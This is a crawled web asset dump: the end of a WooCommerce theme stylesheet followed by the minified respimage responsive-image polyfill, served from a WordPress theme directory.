body.woocommerce-page nav.woocommerce-pagination ul li .prev::before { transition: all 200ms ease-out; position: absolute; content: "\f0d9"; left: calc(50% - 3px); top: calc(50% - 6px); color: #999999; font-family: "FontAwesome"; }
body.woocommerce-page nav.woocommerce-pagination ul li .next { position: relative; }
body.woocommerce-page nav.woocommerce-pagination ul li .next::after { transition: all 200ms ease-out; position: absolute; content: "\f0da"; left: calc(50% - 3px); top: calc(50% - 6px); color: #999999; font-family: "FontAwesome"; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { background: #333333; box-shadow: none; border: none; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { top: -3px; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -12px; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content { background: #eeeeee; margin: 20px 0; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_label { font-size: 16px; line-height: 44px; }
body.woocommerce-page .widget_product_categories ul { list-style: none; padding: 0; }
body.woocommerce-page .widget_product_categories ul > li { margin: 2px 0; }
body.woocommerce-page .widget_product_categories ul > li > a { font-size: 13px; transition: all 200ms ease-out; display: block; background: #eeeeee; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; border-radius: 2px; padding: 18px 20px; text-transform: uppercase; }
body.woocommerce-page .widget_product_categories ul > li > a:hover { background: #f7c51e; color: #333333; text-decoration: none; }
body.woocommerce-page .widget_product_categories ul > li > a:active { background: #e4b108; border-color: rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125); color: #333333; }
body.woocommerce-page .widget_product_categories ul > li.current-menu-item a { background: #f3bd09; color: #333333; text-decoration: none; }
body.woocommerce-page .widget_product_categories ul > li:first-of-type { margin-top: 0; }
body.woocommerce-page .widget_product_categories ul .cat-parent a { margin: 2px 0; }
body.woocommerce-page .widget_product_categories ul .cat-parent a:first-of-type { margin-top: 0; }
body.woocommerce-page .widget_product_categories .children a { padding-left: 30px; }
body.woocommerce-page .widget_product_categories .children .children a { padding-left: 40px; }
body.woocommerce-page .widget_product_categories .children .children .children a { padding-left: 50px; }
body.woocommerce-page .widget_product_categories .children .children .children .children a { padding-left: 60px; }
body.woocommerce-page .widget_product_categories .children .children .children .children .children a { padding-left: 70px; }
body.woocommerce-page ul.product_list_widget a { color: #333333; }
body.woocommerce-page ul.product_list_widget li img { box-shadow: none; border-radius: 2px; width: 40px; height: 40px; margin-bottom: 15px; }
body.woocommerce-page .widget_product_search .screen-reader-text { display: none; }
body.woocommerce-page .widget_product_search .search-field { width: 100%; border: 1px solid #dddddd; background-color: #eeeeee; padding: 6px 5px 6px 10px; font-weight: normal; height: 40px; border-radius: 2px; margin-bottom: 10px; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field { float: left; width: 70%; border-top-right-radius: 0; border-bottom-right-radius: 0; border-right: none; } }
body.woocommerce-page .widget_product_search .search-field:focus { background: #ffffff; }
body.woocommerce-page .widget_product_search .search-field + input { width: 100%; height: 40px; background-color: #f7c51e; border: 0; color: #333333; font-weight: bold; border-radius: 2px; transition: all 200ms ease-out; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field + input { border-top-left-radius: 0; border-bottom-left-radius: 0; width: 30%; } }
body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus { background: #eeb908; outline: none; }
body.woocommerce-page .tagcloud a { display: inline-block; background: #f7c51e; padding: 5px 8px; margin: 2px 0; border-radius: 2px; color: #666666; transition: all 200ms ease-out; }
body.woocommerce-page .tagcloud a:hover { background: #eeb908; color: #333333; }
body.woocommerce-page div.product div.images { margin-bottom: 30px; }
body.woocommerce-page div.product div.images img { box-shadow: none; border-radius: 2px; }
body.woocommerce-page div.product div.images div.thumbnails { padding-top: 0; }
body.woocommerce-page div.product p.price { color: #333333; font-size: 30px; font-weight: bold; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page div.product p.price ins { text-decoration: none; }
body.woocommerce-page div.product p.price del { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; font-weight: normal; }
body.woocommerce-page div.product form.cart div.quantity { margin-right: 0; }
body.woocommerce-page div.product form.cart .button.single_add_to_cart_button { width: 75%; margin-left: 6%; margin-right: 0; }
body.woocommerce-page div.product form.cart .variations { width: 100%; }
body.woocommerce-page div.product form.cart .variations td.label { width: 20%; padding-right: 0; color: #333333; padding-top: 10px; }
body.woocommerce-page div.product form.cart .variations .value { width: 75%; padding-left: 5%; }
body.woocommerce-page div.product form.cart .variations select { width: 100%; border: 1px solid #dddddd; border-radius: 2px; background-color: #ffffff; padding: 10px; }
body.woocommerce-page div.product form.cart .variations .reset_variations { display: inline-block; }
body.woocommerce-page div.product form.cart .single_variation .price { color: #333333; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 16px; }
body.woocommerce-page div.product form.cart .single_variation .price del { color: #999999; font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; font-size: 14px; }
body.woocommerce-page div.product form.cart .single_variation .price ins { text-decoration: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs { background-color: #eeeeee; border-radius: 2px; padding: 0; margin-bottom: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li { border-radius: 0; background: #eeeeee; border: 1px solid transparent; border-radius: 2px; box-shadow: 0 0 0 2px #ffffff; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::after, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a { text-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; color: #999999; padding: 17px 15px; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a { color: #333333; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active { background-color: #f7c51e; border: 1px solid transparent; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { color: #333333; }
body.woocommerce-page div.product .woocommerce-tabs h2 { font-size: 18px; }
body.woocommerce-page div.product .woocommerce-tabs .commentlist { padding-left: 0; }
body.woocommerce-page #reviews #comments { width: 100%; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text { border: 1px solid #eeeeee; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text .meta { color: #666666; }
body.woocommerce-page #reviews .comment-reply-title { font-size: 18px; margin-top: 15px; }
body.woocommerce-page #reviews label { font-weight: normal; }
body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message { border-top: 0; background: #f7c51e; text-shadow: none; padding: 6px 6px 6px 60px !important; color: #333333; line-height: 44px; font-family: "Montserrat", Helvetica, Arial, sans-serif; box-shadow: none; border-radius: 4px; }
body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon { color: #333333; text-decoration: underline; }
body.woocommerce-page .woocommerce-error .showlogin:hover, body.woocommerce-page .woocommerce-error .showcoupon:hover, body.woocommerce-page .woocommerce-info .showlogin:hover, body.woocommerce-page .woocommerce-info .showcoupon:hover, body.woocommerce-page .woocommerce-message .showlogin:hover, body.woocommerce-page .woocommerce-message .showcoupon:hover { color: #000000; }
body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button { margin-right: 0; margin-bottom: 0; }
body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { background-color: transparent; color: #333333; font-size: 18px; font-family: "FontAwesome"; padding-top: 0; box-shadow: none; top: calc(50% - 19px); }
body.woocommerce-page .woocommerce-error .wc-forward:after, body.woocommerce-page .woocommerce-info .wc-forward:after, body.woocommerce-page .woocommerce-message .wc-forward:after { display: none; }
body.woocommerce-page .woocommerce-message::before { content: "\f00c"; }
body.woocommerce-page .woocommerce-info::before { content: "\f129"; }
body.woocommerce-page .woocommerce-error::before { content: "\f00d"; }
body.woocommerce-page [itemprop="description"], body.woocommerce-page .short-description, body.woocommerce-page .woocommerce-product-details__short-description { padding-top: 15px; margin-top: 20px; margin-bottom: 20px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page .short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::before { position: absolute; content: ""; background-color: #f7c51e; height: 3px; width: 30px; top: -3px; left: 0; }
body.woocommerce-page [itemprop="description"] p, body.woocommerce-page .short-description p, body.woocommerce-page .woocommerce-product-details__short-description p { margin-bottom: 0; }
body.woocommerce-page #review_form #respond input, body.woocommerce-page #review_form #respond textarea { border: 1px solid #dddddd; background-color: #eeeeee; padding: 8px; border-radius: 2px; }
body.woocommerce-page #review_form #respond input:focus, body.woocommerce-page #review_form #respond textarea:focus { background-color: #ffffff; outline: 0; }
body.woocommerce-page #review_form #respond input#submit { display: inline-block; background: #f7c51e; color: #333333; border: none; box-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; padding: 15px 15px; margin-bottom: 5px; margin-right: 5px; text-shadow: none; transition: all 200ms ease-out; }
body.woocommerce-page #review_form #respond input#submit:hover { background: #eeb908; text-shadow: none; }
body.woocommerce-page #review_form #respond input#submit:active { top: 0; outline: 0; }
body.woocommerce-page #review_form #respond input#submit:focus { outline: 0; }
body.woocommerce-page #review_form #respond .comment-reply-title { margin-bottom: 10px; }
body.woocommerce-page .upsells.products h2, body.woocommerce-page .related h2 { font-size: 18px; }
@media (max-width: 767px) { body.woocommerce-page .upsells.products ul.products li:nth-child(odd).product, body.woocommerce-page .related ul.products li:nth-child(odd).product { margin-right: 4%; } }
@media (max-width: 767px) { body.woocommerce-page .upsells.products ul.products li:nth-child(even).product, body.woocommerce-page .related ul.products li:nth-child(even).product { margin-right: 0; } }
body.woocommerce-page .upsells.products ul.products li.product, body.woocommerce-page .related ul.products li.product { width: 48%; }
@media (min-width: 768px) { body.woocommerce-page .upsells.products ul.products li.product, body.woocommerce-page .related ul.products li.product { width: 22.05%; } }
body.woocommerce-page p.stars a { color: #f7c51e; }
body.woocommerce-page .entry-summary .entry-title { font-size: 30px; margin-bottom: 5px; }
body.woocommerce-page .quantity { width: 19%; border-radius: 2px; }
body.woocommerce-page .quantity .qty { width: 100%; height: 44px; border: 1px solid #dddddd; border-radius: 2px; color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; padding: 0 0 0 10px; }
body.woocommerce-page button.button.alt { background: #f7c51e; text-shadow: none; outline: none; border-radius: 2px; color: #333333; }
body.woocommerce-page button.button.alt:hover { background: #eeb908; color: #333333; text-shadow: none; }
body.woocommerce-page table.shop_table th { color: #333333; text-transform: uppercase; padding: 15px 12px; }
body.woocommerce-page table.shop_table .product-remove { padding: 8px; width: 30px; }
body.woocommerce-page table.shop_table .product-remove a.remove { color: #333333 !important; background-color: #eeeeee; border-radius: 2px; height: 30px; width: 30px; line-height: 30px; }
body.woocommerce-page table.shop_table .product-remove a.remove:hover { background-color: #333333; color: #eeeeee !important; }
body.woocommerce-page table.shop_table .product-thumbnail { padding-left: 0; border-radius: 2px; }
body.woocommerce-page table.shop_table .product-thumbnail .attachment-shop_thumbnail { margin-bottom: 0; }
body.woocommerce-page table.shop_table .product-name a { color: #999999; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 12px; }
body.woocommerce-page table.shop_table .product-price { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; font-size: 12px; }
body.woocommerce-page table.shop_table .product-quantity .quantity { width: 60px; margin: 0; }
body.woocommerce-page table.shop_table .product-quantity .quantity .qty { height: 30px; font-size: 12px; }
body.woocommerce-page table.shop_table .product-subtotal .amount { font-weight: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #333333; }
body.woocommerce-page table.shop_table td.actions .coupon .input-text { background-color: #eeeeee; border: 1px solid #dddddd; border-radius: 2px; box-shadow: none; width: 100px; margin-right: 12px; }
body.woocommerce-page table.shop_table td.actions .coupon .input-text:focus { background-color: #ffffff; }
body.woocommerce-page table.shop_table td.actions input.button { height: 30px; font-size: 12px; padding: 10px 15px; }
body.woocommerce-page table.shop_table td.actions input.button.alt { margin: 0 0 0 6px; background: #f7c51e; color: #333333; }
body.woocommerce-page table.shop_table td.actions input.button.alt:hover { background: #eeb908; }
body.woocommerce-page .cart-collaterals .cart_totals h2 { font-size: 18px; text-align: left; margin-top: 18px; }
body.woocommerce-page .cart-collaterals .cart_totals table { border: 1px solid rgba(0, 0, 0, 0.12); border-radius: 2px; width: 100%; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td { border-top: 1px solid rgba(0, 0, 0, 0.12); padding: 10px 15px; }
body.woocommerce-page .cart-collaterals .cart_totals table tr th { border-right: 1px solid rgba(0, 0, 0, 0.12); width: 45%; color: #333333; text-transform: uppercase; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td { background-color: #eeeeee; text-align: left; font-family: "Montserrat", Helvetica, Arial, sans-serif; font-size: 12px; vertical-align: middle; }
body.woocommerce-page .cart-collaterals .cart_totals table tr td strong .amount { color: #333333; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button { font-size: 18px; color: #333333; }
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button::after { content: "\f0d7"; font-family: "FontAwesome"; }
body.woocommerce-page form .form-row textarea, body.woocommerce-page form .form-row select, body.woocommerce-page form .form-row input.input-text { background-color: #f2f2f2; border-radius: 2px; border: 1px solid #dddddd; box-shadow: none; width: 100%; padding: 10px; }
body.woocommerce-page form .form-row textarea:focus, body.woocommerce-page form .form-row input.input-text:focus { background-color: #ffffff; }
body.woocommerce-page form .form-row .chosen-container-single .chosen-single { background: #eeeeee; border: 1px solid #dddddd; box-shadow: none; height: 40px; vertical-align: middle; border-radius: 2px; padding: 5px 10px; color: #999999; }
body.woocommerce-page .cross-sells h2 { font-size: 18px; }
body.woocommerce-page #customer_details .checkbox { display: inline-block; margin: 0 20px 0 0; }
body.woocommerce-page form.checkout_coupon { padding-bottom: 6px; }
body.woocommerce-page #payment { background: #eeeeee; border-radius: 2px; padding: 0 10px; border: 1px solid #dddddd; color: #333333; }
body.woocommerce-page #payment #place_order { background-color: #f7c51e; color: #333333; }
body.woocommerce-page #payment #place_order:hover { background-color: #eeb908; }
body.woocommerce-page #payment ul.payment_methods { border-bottom: 1px solid #dddddd; }
body.woocommerce-page #payment ul.payment_methods li input { margin-right: 5px; vertical-align: middle; }
body.woocommerce-page #payment div.form-row { border-top: 0; }
body.woocommerce-page #payment div.payment_box { background: #eeeeee; border: 1px solid #dddddd; box-shadow: none; border-radius: 2px; }
body.woocommerce-page #payment div.payment_box:after { border-bottom-color: #dddddd; }
body.woocommerce-page table.shop_table th { color: #333333; }
body.woocommerce-page table.shop_table tbody tr:first-child td { border-top: 1px solid rgba(0, 0, 0, 0.1); }
body.woocommerce-page table.shop_table tfoot td { color: #333333; }
body.woocommerce-page a.button.added:before { top: 12px; right: -22px; }
body.woocommerce-page td.product-name dl.variation dd { margin-bottom: 0; }

body.woocommerce-shop-page .sidebar:first-of-type { margin-top: 28px; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background-color: #f7c51e; color: #333333; }
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #eeb908; color: #333333; }

.woocommerce button.button.alt:disabled { background-color: #f7c51e; }
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover { background-color: #f7c51e; }

html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }

/*------------------------------------*\
	The End :)
\*------------------------------------*/


--- FILE ---
content_type: text/javascript
request_url: http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0
body_size: 4345
content:
/*! respimage - v1.3.1 - 2015-03-25
 Licensed MIT */
!function(a,b,c){"use strict";function d(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")}function e(){var b;T=!1,W=a.devicePixelRatio,U={},V={},b=(W||1)*D.xQuant,D.uT||(D.maxX=Math.max(1.3,D.maxX),b=Math.min(b,D.maxX),v.DPR=b),X.width=Math.max(a.innerWidth||0,B.clientWidth),X.height=Math.max(a.innerHeight||0,B.clientHeight),X.vw=X.width/100,X.vh=X.height/100,X.em=v.getEmValue(),X.rem=X.em,p=D.lazyFactor/2,p=p*b+p,r=.1*b,m=.5+.2*b,n=.5+.25*b,q=b+1.3,(o=X.width>X.height)||(p*=.9),J&&(p*=.9)}function f(a,b,c){var d=b*Math.pow(a,2);return o||(d/=1.3),a+=d,a>c}function g(a){if(!a.getBoundingClientRect)return!0;var b,c,d,e,f=a.getBoundingClientRect();return!!((b=f.bottom)>=-9&&(e=f.top)<=X.height+9&&(c=f.right)>=-9&&(d=f.left)<=X.height+9&&(b||c||d||e))}function h(a){var b,c=v.getSet(a),d=!1;"pending"!=c&&(d=!0,c&&(b=v.setRes(c),d=v.applySetCandidate(b,a))),a[v.ns].evaled=d}function i(a,b){return a.res-b.res}function j(a,b,c){var d;return!c&&b&&(c=a[v.ns].sets,c=c&&c[c.length-1]),d=k(b,c),d&&(b=v.makeUrl(b),a[v.ns].curSrc=b,a[v.ns].curCan=d,d.res||cb(d,d.set.sizes)),d}function k(a,b){var c,d,e;if(a&&b)for(e=v.parseSet(b),a=v.makeUrl(a),c=0;c<e.length;c++)if(a==v.makeUrl(e[c].url)){d=e[c];break}return d}function l(a,b){var c,d,e,f,g=a.getElementsByTagName("source");for(c=0,d=g.length;d>c;c++)e=g[c],e[v.ns]=!0,f=e.getAttribute("srcset"),f&&b.push({srcset:f,media:e.getAttribute("media"),type:e.getAttribute("type"),sizes:e.getAttribute("sizes")})}b.createElement("picture");var m,n,o,p,q,r,s,t,u,v={},w=function(){},x=b.createElement("img"),y=x.getAttribute,z=x.setAttribute,A=x.removeAttribute,B=b.documentElement,C={},D={xQuant:1,lazyFactor:.4,maxX:2},E="data-risrc",F=E+"set",G="webkitBackfaceVisibility"in B.style,H=navigator.userAgent,I=/AppleWebKit/i.test(H),J=/rident/.test(H)||/ecko/.test(H)&&H.match(/rv\:(\d+)/)&&RegExp.$1>35,K=0,L="currentSrc",M=/\s+\+?\d+(e\d+)?w/,N=/((?:\([^)]+\)(?:\s*and\s*|\s*or\s*|\s*not\s*)?)+)?\s*(.+)/,O=/^([\+eE\d\.]+)(w|x)$/,P=/\s*\d+h\s*/,Q=a.respimgCFG,R=("https:"==location.protocol,"position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)"),S="font-size:100%!important;",T=!0,U={},V={},W=a.devicePixelRatio,X={px:1,"in":96},Y=b.createElement("a"),Z=!1,$=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent&&a.attachEvent("on"+b,c)},_=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d||!1):a.detachEvent&&a.detachEvent("on"+b,c)},ab=function(a){var b={};return function(c){return c in b||(b[c]=a(c)),b[c]}},bb=function(){var a=/^([\d\.]+)(em|vw|px)$/,b=function(){for(var a=arguments,b=0,c=a[0];++b in a;)c=c.replace(a[b],a[++b]);return c},c=ab(function(a){return"return "+b((a||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")});return function(b,d){var e;if(!(b in U))if(U[b]=!1,d&&(e=b.match(a)))U[b]=e[1]*X[e[2]];else try{U[b]=new Function("e",c(b))(X)}catch(f){}return U[b]}}(),cb=function(a,b){return a.w?(a.cWidth=v.calcListLength(b||"100vw"),a.res=a.w/a.cWidth):a.res=a.x,a},db=function(a){var c,d,e,f=a||{};if(f.elements&&1==f.elements.nodeType&&("IMG"==f.elements.nodeName.toUpperCase()?f.elements=[f.elements]:(f.context=f.elements,f.elements=null)),c=f.elements||v.qsa(f.context||b,f.reevaluate||f.reparse?v.sel:v.selShort),e=c.length){for(v.setupRun(f),Z=!0,d=0;e>d;d++)K++,6>K&&!c[d].complete&&K++,v.fillImg(c[d],f);v.teardownRun(f),K++}},eb=function(){var a=function(){_(this,"load",a),_(this,"error",a),v.fillImgs({elements:[this]})};return function(b){_(b,"load",a),_(b,"error",a),$(b,"error",a),$(b,"load",a)}}(),fb=ab(function(a){var b=[1,"x"],c=d(a||"");return c&&(c=c.replace(P,""),b=c.match(O)?[1*RegExp.$1,RegExp.$2]:!1),b});L in x||(L="src"),C["image/jpeg"]=!0,C["image/gif"]=!0,C["image/png"]=!0,C["image/svg+xml"]=b.implementation.hasFeature("http://wwwindow.w3.org/TR/SVG11/feature#Image","1.1"),v.ns=("ri"+(new Date).getTime()).substr(0,9),v.supSrcset="srcset"in x,v.supSizes="sizes"in x,v.selShort="picture>img,img[srcset]",v.sel=v.selShort,v.cfg=D,v.supSrcset&&(v.sel+=",img["+F+"]"),v.DPR=W||1,v.u=X,v.types=C,t=v.supSrcset&&!v.supSizes,v.setSize=w,v.makeUrl=ab(function(a){return Y.href=a,Y.href}),v.qsa=function(a,b){return a.querySelectorAll(b)},v.matchesMedia=function(){return v.matchesMedia=a.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?function(a){return!a||matchMedia(a).matches}:v.mMQ,v.matchesMedia.apply(this,arguments)},v.mMQ=function(a){return a?bb(a):!0},v.calcLength=function(a){var b=bb(a,!0)||!1;return 0>b&&(b=!1),b},v.supportsType=function(a){return a?C[a]:!0},v.parseSize=ab(function(a){var b=(a||"").match(N);return{media:b&&b[1],length:b&&b[2]}}),v.parseSet=function(a){if(!a.cands){var b,c,d,e,f,g,h=a.srcset;for(a.cands=[];h;)h=h.replace(/^\s+/g,""),b=h.search(/\s/g),d=null,-1!=b?(c=h.slice(0,b),e=c.charAt(c.length-1),","!=e&&c||(c=c.replace(/,+$/,""),d=""),h=h.slice(b+1),null==d&&(f=h.indexOf(","),-1!=f?(d=h.slice(0,f),h=h.slice(f+1)):(d=h,h=""))):(c=h,h=""),c&&(d=fb(d))&&(g={url:c.replace(/^,+/,""),set:a},g[d[1]]=d[0],"x"==d[1]&&1==d[0]&&(a.has1x=!0),a.cands.push(g))}return a.cands},v.getEmValue=function(){var a;if(!s&&(a=b.body)){var c=b.createElement("div"),d=B.style.cssText,e=a.style.cssText;c.style.cssText=R,B.style.cssText=S,a.style.cssText=S,a.appendChild(c),s=c.offsetWidth,a.removeChild(c),s=parseFloat(s,10),B.style.cssText=d,a.style.cssText=e}return s||16},v.calcListLength=function(a){if(!(a in V)||D.uT){var b,c,e,f,g,h,i=d(a).split(/\s*,\s*/),j=!1;for(g=0,h=i.length;h>g&&(b=i[g],c=v.parseSize(b),e=c.length,f=c.media,!e||!v.matchesMedia(f)||(j=v.calcLength(e))===!1);g++);V[a]=j?j:X.width}return V[a]},v.setRes=function(a){var b;if(a){b=v.parseSet(a);for(var c=0,d=b.length;d>c;c++)cb(b[c],a.sizes)}return b},v.setRes.res=cb,v.applySetCandidate=function(a,b){if(a.length){var c,d,e,h,k,l,o,s,t,u,w,x,z,A=b[v.ns],B=!0,C=p,D=r;if(s=A.curSrc||b[L],t=A.curCan||j(b,s,a[0].set),d=v.DPR,z=t&&t.res,!o&&s&&(x=J&&!b.complete&&t&&z>d,x||t&&!(q>z)||(t&&d>z&&z>m&&(n>z&&(C*=.87,D+=.04*d),t.res+=C*Math.pow(z-D,2)),u=!A.pic||t&&t.set==a[0].set,t&&u&&t.res>=d?o=t:I||b.complete||!y.call(b,"src")||b.lazyload||J&&!(4>K)||!u&&g(b)||(o=t,w=s,B="L",eb(b)))),!o)for(z&&(t.res=t.res-(t.res-z)/2),a.sort(i),l=a.length,o=a[l-1],e=0;l>e;e++)if(c=a[e],c.res>=d){h=e-1,o=a[h]&&(k=c.res-d)&&(x||s!=v.makeUrl(c.url))&&f(a[h].res,k,d)?a[h]:c;break}return z&&(t.res=z),o&&(w=v.makeUrl(o.url),A.curSrc=w,A.curCan=o,w!=s&&v.setSrc(b,o),v.setSize(b)),B}},v.setSrc=function(a,b){var c;a.src=b.url,G&&(c=a.style.zoom,a.style.zoom="0.999",a.style.zoom=c)},v.getSet=function(a){var b,c,d,e=!1,f=a[v.ns].sets;for(b=0;b<f.length&&!e;b++)if(c=f[b],c.srcset&&v.matchesMedia(c.media)&&(d=v.supportsType(c.type))){"pending"==d&&(c=d),e=c;break}return e},v.parseSets=function(a,b,d){var e,f,g,h,i="PICTURE"==b.nodeName.toUpperCase(),j=a[v.ns];(j.src===c||d.src)&&(j.src=y.call(a,"src"),j.src?z.call(a,E,j.src):A.call(a,E)),(j.srcset===c||!v.supSrcset||a.srcset||d.srcset)&&(e=y.call(a,"srcset"),j.srcset=e,h=!0),j.sets=[],i&&(j.pic=!0,l(b,j.sets)),j.srcset?(f={srcset:j.srcset,sizes:y.call(a,"sizes")},j.sets.push(f),g=(t||j.src)&&M.test(j.srcset||""),g||!j.src||k(j.src,f)||f.has1x||(f.srcset+=", "+j.src,f.cands.push({url:j.src,x:1,set:f}))):j.src&&j.sets.push({srcset:j.src,sizes:null}),j.curCan=null,j.curSrc=c,j.supported=!(i||f&&!v.supSrcset||g),h&&v.supSrcset&&!j.supported&&(e?(z.call(a,F,e),a.srcset=""):A.call(a,F)),j.supported&&!j.srcset&&(!j.src&&a.src||a.src!=v.makeUrl(j.src))&&(null==j.src?a.removeAttribute("src"):a.src=j.src),j.parsed=!0},v.fillImg=function(a,b){var c,d,e=b.reparse||b.reevaluate;if(a[v.ns]||(a[v.ns]={}),d=a[v.ns],"L"==d.evaled&&a.complete&&(d.evaled=!1),e||!d.evaled){if(!d.parsed||b.reparse){if(c=a.parentNode,!c)return;v.parseSets(a,c,b)}d.supported?d.evaled=!0:h(a)}},v.setupRun=function(a){(!Z||a.reevaluate||T)&&(e(),a.elements||a.context||clearTimeout(u))},a.HTMLPictureElement?(db=w,v.fillImg=w):!function(){var c,d=a.attachEvent?/d$|^c/:/d$|^c|^i/,e=function(){var a=b.readyState||"";h=setTimeout(e,"loading"==a?200:999),b.body&&(c=c||d.test(a),v.fillImgs(),c&&(K+=6,clearTimeout(h)))},f=function(){v.fillImgs({reevaluate:!0})},g=function(){clearTimeout(u),T=!0,u=setTimeout(f,99)},h=setTimeout(e,b.body?9:99);$(a,"resize",g),$(b,"readystatechange",e)}(),v.respimage=db,v.fillImgs=db,v.teardownRun=w,db._=v,a.respimage=db,a.respimgCFG={ri:v,push:function(a){var b=a.shift();"function"==typeof v[b]?v[b].apply(v,a):(D[b]=a[0],Z&&v.fillImgs({reevaluate:!0}))}};for(;Q&&Q.length;)a.respimgCFG.push(Q.shift())}(window,document);